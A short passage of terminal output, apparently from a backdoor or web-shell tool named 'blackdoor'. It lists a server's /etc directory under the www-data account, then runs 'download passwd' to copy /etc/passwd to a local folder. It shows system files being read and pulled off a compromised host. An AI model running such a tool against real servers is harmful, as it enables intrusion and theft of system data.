 drwxr-xr-x   5 root root     4.0K Feb  8  2016 ssl
-rw-r--r--   1 root root      771 Jun  9  2012 staff-group-for-usr-local
-rw-r--r--   1 root root       21 Jun 26  2015 subgid
-rw-------   1 root root        0 Jun 26  2015 subgid-
-rw-r--r--   1 root root       21 Jun 26  2015 subuid
-rw-------   1 root root        0 Jun 26  2015 subuid-
-r--r-----   1 root root      669 Feb 16  2015 sudoers
drwxr-xr-x   2 root root     4.0K Feb  8  2016 sudoers.d
-rw-r--r--   1 root root     2.1K Mar  6  2015 sysctl.conf
-rw-r--r--   1 root root     2.1K Mar 14  2013 sysctl.conf.dpkg-old
drwxr-xr-x   2 root root     4.0K Feb  8  2016 sysctl.d
drwxr-xr-x   6 root root     4.0K Feb  8  2016 systemd
drwxr-xr-x   2 root root     4.0K Mar 17  2015 terminfo
drwxr-xr-x   3 root root     4.0K Feb  2  2013 texmf
-rw-r--r--   1 root root       13 Feb  8  2016 timezone
drwxr-xr-x   2 root root     4.0K Feb 13  2015 tmpfiles.d
-rw-r--r--   1 root root     1.3K May 30  2008 ucf.conf
drwxr-xr-x   4 root root     4.0K Feb  8  2016 udev
drwxr-xr-x   3 root root     4.0K Feb  2  2013 ufw
-rw-r--r--   1 root root      279 Jun 13  2013 updatedb.conf
drwxr-xr-x   2 root root     4.0K Jun 12  2015 vim
drwxr-xr-x   5 root root     4.0K Aug  1  2014 vmware-tools
drwxr-xr-x   2 root root     4.0K Mar 17  2015 w3m
-rw-r--r--   1 root root     4.7K Oct 27  2014 wgetrc
drwxr-xr-x   4 root root     4.0K Mar 17  2015 xdg
drwxr-xr-x   2 root root     4.0K Mar 17  2015 xml
www-data@ /etc
$ download passwd
Saved on : /Users/camillebaronnet/.blackdoor/ /etc/passwd
www-data@ /etc
$